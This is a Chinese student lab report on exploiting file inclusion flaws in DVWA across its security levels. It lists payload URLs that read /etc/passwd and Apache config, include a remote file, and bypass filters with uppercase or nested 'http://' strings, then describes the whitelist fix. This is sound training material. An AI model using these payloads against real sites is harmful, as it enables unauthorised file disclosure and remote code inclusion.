


http://127.0.0.1/dvwa/rfi.php?file=echo.txt （通过rfi.php文件里的require函数包含，echo.txt文件被运行）
http://127.0.0.1/dvwa/rfi.php?file=/etc/passwd （查看linux服务器用户信息）


2、远程文件包含测试：
http://127.0.0.1/dvwa/rfi.php?file=http://192.168.18.129/dvwa/echo.txt（查看192.168.18.129服务器上的echo.txt文件）

二、Medium级别
查看view source,发现屏蔽了../，..\，http://，https://。考虑绕过方式：大写（如：HTTP）,截断，绝对路径等。
1、本地文件包含测试：
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=/var/www/html/dvwa/phpinfo.php
（使用绝对路径绕过，查看PHP配置信息）

2、远程文件包含测试：
http://127.0.0.1/dvwa/rfi.php?file=http://192.168.18.129/dvwa/echo.txt

绕过方法：
http://改成大写：HTTP://
http://改成 hthttp://tp:// ，中间被代替成""后 剩下的字符任然是 http://, 成功绕过。

三、High级别
有输入验证，只有文件名是有 file 开头的文件才能打开。
绕过方式：
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=file:///etc/apache2/apache2.conf

四、Impossible级别
分析源码可以看到,使用白名单,page只能为”include.php”、“file1.php”、“file2.php”、“file3.php”之一，只允许包含include.php、file1.php、file2.php、file3.php，不能包含别的文件，彻底杜绝文件包含漏洞

实验心得
通过本次实验，我学到了以下内容：
漏洞利用多样性： 低级别安全措施容易被绕过，而高级别措施显著提高了防护能力。
安全防护的重要性： 严格输入验证和白名单策略是有效防护手段。
实战技能提升： 通过实验，提升了漏洞利用和绕过技巧，并学会如何在实际开发中预防和应对这些漏洞。
严格输入验证： 避免恶意输入导致安全漏洞。
白名单策略： 限制可包含文件范围，增强安全性。

